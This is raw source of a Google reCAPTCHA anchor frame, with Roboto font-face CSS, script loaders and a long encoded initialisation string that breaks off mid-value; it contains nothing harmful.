@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IL1nCvMWkaQ68xXqL4cX6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IL1nCvMWkaQ68xXqL4cX6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IL1nCvMWkaQ68xXqL4cX6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hmRxjDrMO7anxHXMK/w7c1N0XCisOPwpzCvAVFw6EifUk7wowew7LCrcKkwq8OwrPCkcO3wrxcwrQiw6J/F1/DpB5jIBF9w4w/VE1wHMK7woDDgBB5UV8nwqLDocKrNw8RJEYJwo3DtcKdw6bCkcOgwrAGw43DpcOZwptxQsKYw5HDncKhwrbCgHR9w5jClMKLRcO/M8KXw4rDpcORTMODbDwiRgrDoTwFw7Iqwr/DqU3DqBPCjcOKw5TDkhfDscOcfD/DqhtKwpQ/O8OAJETDqHvCgGtHI8OmFDbClgFww4DCsAcKw5HCgTXDoVtXwpJBfjkdwoEUwqx6WCDDn0V5dcOlw5EVwr/DrsKuHMOyQcKlw5rDmsO1ZnBmw5zDjcK0w4Nhw4rCs3PCo8Omw4lKwqlsw4/DosOZw6MmQiHCtjgrwqwxw67DucOSwq0KNlJwwpRhw4/DjRbCusOaw5Y6wqxPwogYZcO3wqXCrFpmwoUjNFA5w5jDqWvCqxZ5w4Evw4rCiGzChAbDlMOew6BFJsOrw6jCqR8kOsOAw7Iow5J1X8Kmc8Kyw7dXcCMMwpkmwoIMDipiw5s1w5xLwrgjw6AVBhE8WyF/[base64]/[base64]/CqGzDicKTw6TCtBHDui/DuhXDssKLwqTClcOdAsKCw7k/[base64]/CiMKpO0DCqsO+FcOGF33Dpk7DoWNZw7d2w55TwrnChGXCgsKgRHLCsMOfKHvDlx/DpRIPw7jDui0Gwp0hwrLCl2gTwph6aMKhIMKDwqzDqhc6w7bCucODUMOWwrotw4Npwp7DtQklBX/CgXLCrsKvw67CpF3DqltnOC91OsKUwoNHwq/Dh8Kxwp7DkVnCvzlTwqY/WMKvwoLDhsKfw7bCmC0CwrRhG8K7woXCvsOlVlAxwoQcM8OnWsOmw7wpZgjDrnYlw4PCv8K+UV4jSUPCvcK+EMOhwqLDtcKiHcK0wposJcO2IGvDmFnDtsKMEMOJw4HCnsKowp5qTg0Mw6J2XW/DlsOTw4FIJG3DiBLCvMK/[base64]/[base64]/[base64]/CvsOKdi8KOcOPEcKgIlsMFkPChBV6wqUWb2zDlcKGB8OKVMOYwooKw6nDoWNPw5rDkMKmTMOcdyXCqcKmw6JdXRvDj8K1e3Mkwo8yQMOQw6A2w4/CnVjCtADCggXDosOvPcOSwr/[base64]/Cu8KhVFoOPMKgwqg7wpQ5w4TDk8K+GzbDuVtaAsONeBTDlcKfLDbDncOXLcKZw64PwofDohjDtGnCtSTCrUTCm0fDnMKyHREQw4VVw64EFcKha8KRGXlUOE3Cjj/DjDLDq3fDvjbDi8KpwppZwo/CocKoGm/DpinCt8KvBTfCmW7CrMKpw58xPcKzPRIZw7PCjFvDlyrCs8K+AsKiwrHDtx5FRmXClHDDg3TCi3cWdTHCgcOKwqAQw4/Dh8K2fRDDogJQLUjDvsKTwp/[base64]/[base64]/CssOOw4/[base64]/w6rDj8K+By/[base64]/[base64]/H8OMGXDCihgWw6UyBGhqw5XDtHBTUMO7NsOUYcKyCMKLckvChQrDnsOgBsKJKinCgnLDgcOrJMOxw6J2XMKuUcOXw7vDpcO+wpwzSsOVwrvDgQfCgMKhwo3Ck8OvN3A/bhrDq03CvCAnB8OXAwHDosK/w6knOhojwrTCp8KzWAXCtGNGwrXCmgpORcKxdMOdw5FKwpNyfwgTwqnDuirCg8K5FWsSWxQAO0TCm8OnUgjDvj3CnnYne8O2w5vCqcKDKjVMwrgzwrHCiy9iZkDClEpHwqN0w65vak0uP8OGwqjCpsKywpJ9w6XCtcKpKCPCmsOVwppcwrnCsG/Cg8OJORnCnsKBw4RTw7sUwpfCscK0w58iw63Csh7DqcOowpZNGjPCnMKgTFLDqHU3T2PCuMOzJcKkT8Oew5RhNMOCw5xwXU1SDRfCgjECNRBlw51da1sIFhgEESAZw54twrUtwp41wrjCnB0bw64Nw7VxXMOPw5UvNMK1CcO8w5Fsw715X3FSwo5kAsKowpl/[base64]/w4Nnw5rDuybCh8KeACASwqEfw6bDt8KGwrLCk8OIwp5ywrLDrsKTw47DgcKGwrLDphPCp29LYRhtwq/CmcOvw7UaUnAVR1zDoAgdJ8KTw7Uhw7zDvsObw6fDgMOew7xAw487EcKgwqobw4hdf8OxwpHCilvCkMOdw5TDoMOaE8KOa8O0wpRDK8OwXMOWDU3CtsK/w7fDjGzCq8Kcwq8TwrjChcK/w5vCv2hSwpzDhsObOMKAQ8OtBcKAE8Oiw4lowoXCnsKZwpvDvsOLw5fDh8K2S8O8w4d+w5ArNsOOw7MJwqzClRwRGgksw7IGw7lBDCRnYMOzwpbCi8KTw6/ChivDshkUL8OUV8KMQMKww5HCocOEAgvDhUVtFw3CpsOiL8O4DkolTMKsRnzDm8KDWMKcwojDscKxLcOWwrHDrF7DjnXCrxrCm8KOw6vDqMK2FVE+O0R3Hy3CusOBw4LCi8KVwoDDk8O6RcOzPShwUncNw48/[base64]/OsObw7EcNhgcbxtRfV/CkMK1F8KDMEbCrsKtLcKkZ3wcwr/CjsOxb8OnVw/[base64]/CkGrDtcOvFMOPGWRZwo5nwoHCmWPDllY8H8KdPWbCnHIBwrsCCQLDhQPCr0/DkEPCq8OKw57Dj8K0wpXCrB/CinXDlcO1wrAeGsKTw4Yrw4vCiFRXwqhOGhDDlFvDm8KUwr8FUUTDsRrChsK/XxrCo3QWcQB/wokbIcKgw4/CmMK1fMKKFxdgQSNmwpBFw7nCvsOVOVh3bsK9w6sMwrIDa0MwLm3Dn8KSTA0/UxbDgMK0w7HDgQ/Du8OaRAEYJVDDgsKmMibDu8Kuw63DpAbDtB0hcMKuw5FUw7LDvQoKwofDq3dfJ8OCw5dfwr5Ww44nGcKHM8OeBMOvRcKMwp4Yw7gLw6ALG8OdBMO8BsOhw6bCjsKiwr/DtRxxw4nDslxyL8KxWcK+R8OdU8OaKjR1U8OIw4zDj8K9wojCn8KCen9JdMKtTn1Two7Dp8KvwrTCicKlBsOOSDdVTg4vWE1nfMKcYMKUwo3CnMKvwqouw7HCrcO/w71XYMKUQsOSacO3wo0mwpzCgsOawrjCs8OAwpEoZkbCmkjDhsOvCGTDpMKew7PDg2XDunTCn8O5wohbPcKsVMKgw7/DnHXDgTc6wrLDpcK/EsO4w7TDocKCwqdWO8Kuw6fDusOCdMKwwpB8QsK2XDnCicKcw7XCkx82w5vCtcOQbWPCqibDpMKVw4g3w6YmMMOSwoxeIsKuSivCm8O8KQ3DqjXDgx8VM8OfUkLCkFrCkxrDlmTCvyXDkFQ3ZsKTE8KrwoDDhMKwwpDDpB/DomHCkVHClMKZwp0cLjXDhD7CnjvCscKMFcOyw7ZRwr0BZMKRc2l7w6NZS1pMwqbCpcO7B8KuASDDvS/Cj8OuwrLCnwp4wobDr1LDm0MlMFDDk08AJB/CssOKHMODw6w4w7Ixw4ZQQR1aV2vCscOUw4fCpHgZw5TCpj/[base64]/DisOSwpgWcsK3HVIiVwDDhgRXw5dGAGVvw47CsMKJw4jCsFcrw43DlcOgHSTChsKnw5/CucO/woPCuynCocKLf8KwGMKBwoTDtcKOwr3Dh8Oww6TClsOPw4JdO1Y0wrfDun7CqAx1YcKgbMKfwqHDisOfw6c6wo3DgMK1w5kBRzBMDQhdwrFSw5jDucODZ8KvHSbCu8KwwrPDocOtGcOiG8OgHcK/e8KjfxjDvh3CvDzDmFLCgMO7bw3DlHLDq8K7w6kCwqrDi0lSwrLDs8O/ScKleUNrCVBtw6hPV8KfwoXDsWNBCcKuwoJpw5okDm7CqVlZeUQeBDnCiGBLaBTCgTPDgXhbw5zCl0c7w4rDtcK+Q2QPwpvCncKxw5Nhw6xnwr5cD8O+woTCiDXDnkXCgEJfw4zDv2/[base64]/JsOGwqvCmW3CoWfDoUTCrQfCvyxQNcK9O3t5Ogk+wo9Re8OSw4wRSsKkaxI4bUnDoQbCisKlHgbCqlQQPcK2DnzDq8OCMjXDgMO/dMOrLysbw6/[base64]/Ds3fCjQYSQg5oLMKICMO5CcODU8K8woY9wr3ClsO/DsO8f0fDvRsYw7QZSMKww4bDksKOwpQjwpkKQ3bCmUjDnyLDgWLCjl1cwoAWIQA0LV5Dw5ESBcKpwpDDsWPCj8O6CETDoybCvD3Dg15MMh86Xmo8w69/[base64]/wqhvw6ZVdA/[base64]/DgcKdwpoww6ErAsKwPsORQMOCw5V6wpbDrT7Cn8OMH0nCkmvCjsO0RDHChsKwQ8Oww4jDusKywo8pw7l/[base64]/Cv8OLw5B9JcONHsK0wrUzw6p6Q2/Cg8KkEsK6Kj94w7vDnVFGw6JhU3nCmgl+w6RMw6t1w4RXFjnCgjHCuMOOw7vCtsOtw5vCoG7CqcOEwr5mw59Iw6crX8K8R8OEc8KvKyvCksO1wo3Dl17Cl8O4wp0MwpXDtUPDv8Krw7rDkMOowoTCn8O9ZcKbMsODW2wwwpAmw4N6T3/Cs0nCikvCl8Okw5QoScOccmI7wqEbJcOJMgIuwprCm8Kcw4XCgcKJw7svcsO7wqPDoSTDlMO3fMKyNDrDpsOcWQLChcK6w7hiw4rCnMOxwrYvOGPCtMKgHmIvw5bCnFFKw5TDvkNANW15w5JTwpYXcsOAWyrCjHPDkcKkwrXCvFAWw4rDj8OdwpvCj8O/Q8OXY0DCrcKLwoTCscOOw7VwwpnCpjteekFowoHDrMK9JSQxF8K/wqZHXW/[base64]/FCIHfmodYcOSwq3CrS/Dhwg2wodCwpXDu8KXw4BFw5jCm8KiLC0Ew4YIX8KcXSHCpsK7B8K1bDxPw7TDgB/DscK5RmQ2H8Oqw7LDiB8rwpvDusO7w4Vrw6bCozVHPMKbc8OqIkTDscKqZ2pewqYZY8O/JEvDvHN7wr45wqwswo9ZGjvCvi/ChS/DqybDkXXDtMOlNgpEXgA6wqbDkGYVw77CkMOSw5MdwpvDgcOQfl8Iw5FuwqdiW8KPImLCs0PDs8OiZ1BNP23DjMK+XS3CsHQbw6wnw7lFeA8xJjnCkcKPRVTCu8KTcsKzTcObwqZAd8KDSEcdw5PCsH/DkQUzw7wRSltsw55Fwr3Dj1zDvAo+EWt1w7zDq8KWwrEAwpg7OsO+wr0lwrHCiMOgw6zCnDjCg8OIw47CgnYLcBHCmMOEw7VhKcOpw75hw5PCuG5ww4hJUXlBLsOJwpsMwpHCn8K0w4VkfcKpCcORT8KFF15mwpMiw6/CksKYw7XCjQTChmZ9akIPw4XDlzEow6VJI8KcwrEgbsOKailaO04tUcKywqbCrAMPP8KNwoB9HsOYCsKewovCglosw47Ck8Kwwo5uw5UiW8OSwpnCoATCm8K3wq/Dv8O4Z8KxXwHDvA3CuR3DhcOfwpHCssKhw6BZw7gVw77CrhPCscOWw7PDmEjDnMKeDXgQwqFIw4pXX8KYwqgxQ8OJwrfDrxHCj2HDtz56w4tiwp3CvjbDu8OXLMOfwqnChsOVwrY/[base64]/DqhUfw5PCuV3Ck8OnG8Kwwq3Dg8KEwrrDu0w2wolKwpPCs8KsK8KtwpjClBNpIzV1TsKXwqNHQDYLwqNaccKlw6jCvsOpRybDncOZfcKlU8KAKkwmwo/[base64]/DpsKlXcK1ZH7CvkkhGcKSwqrCjBESw7rClC3ClcKyUsK6EXkiQ8KTwpEUw7srXMONWcKsE3jDtcOdYHsqwpLCu1NQdsO+w77CncKXw6jDi8KqwrB7w4UTw7p/w7l3w5DCmmZywopbAgHCrcOwbcO3wptrw4vDr3xawqpbw7vDkEXDtDbCq8KLwpQeCsO2O8KNNAbCsMKYc8KKw6BNw6TDpAtgwpgeLE/[base64]/Cs3YXORPDnMO1b3FlYsKvF0XDhsKDEcKgTSbDiXE/w7fDhMOTHsOUwrPDiQjCrsKxR0jClFJ8w7l6wqlZwotBUMODBVIsTzkaw7ozKzXDlcKoQsOawrPDucK0wp51EC3DkhrDvlhnWSbDrMOfL8KnwoUrAcKsO8OQQ8KUwrBAUXgeK0HCr8Kcwq8Wwp7CkcKKwqEOwqp5w59KHMK/w70CcMKVw7URK0XDsh9oDjjCplrCiSc5w7DClTPDg8KUw4/DgygRVMKiZkY/[base64]/CiFbDjSApAMK4B8KuwqrCnhvDrH/DicKFQx/DicKLAsOFwprCmcKbVcO+M8KZw40AJ0wsw4vDpFHCncKTw4XCuxfCkHnDjSBmw67Dr8O1wpInIMKPw67DrAjDhMORKD/DtcOJw6UfWT1ZEMKgOxJjw5pNQMOFwo7Cu8K9NMKmw4nCisKxwojCnhxCwqFFwrhQw63CisO7cmjCtX7Ch8K0aXk4woJ0woVSLcKmfT8cwoTCvsOaw6hNJRYoHsKhZ8KwUMK/[base64]/CiMONw47Co8OseSzCoMOYPsKNw69HYWdafwzCscKWw6rDu8Kzwp3DjixiAHxkdAvCncK3FcOrVMKgw4fDlsOYw7QRd8OAScKpw7TDhMOtwqDCmicfGcKkF1E0Z8Krw6k6QcKecMKrw6nCqMO6bxd0ckrDmMOsd8K2DUc/fyPDn8O8NWBPMks9wpgow6dWH8Ocwqpgw6XCvw18Nz/[base64]/Dq0/DjHN7Fxgjw5YUB0h6wqU8PMOYVMKVwo/DlknDqMK5w4HDssOJwqR8Q3DCsHg1w7EbAMOiwoPCpF5nHUDCocKePcOpNzkpwoTCkVHCow1iwoFZw5jCucOFRyp/Iw1gYMKAA8KVZsKhwp7Cg8KHwr9GwpNaTRfCosOWHHUAwpLDksOVVzoKGMOiFkvDvmkMwp1ZEMODw7pQwoxpBid0FUJhw7IRA8OOw4XCshdMTQbCrcO5RmLCp8K3w44VH0l0JlXDnk/[base64]/Co21kKMOZRC/DtcORd8OPXMOvw5k0wpEtwr/DjsKBw5zCusKpwoQkwpzCpsO8wq3Dj0/[base64]/w6DCv8OKfVx3JDjCkmZxEMODwrTDsBnDsT3DuhzCvcOMwqUKK37Du2vDncKhasOqw6Mrw48mw6TCosOJwqYxUH/CqxlDegE/w5TDgMKxVMKPw4nCiCBQwq0CMybDvsOUdcOIE8KUTsKjw7/[base64]/DsMKiJDfDmcKCw6jCvTDDkMKpwoVMFcKXw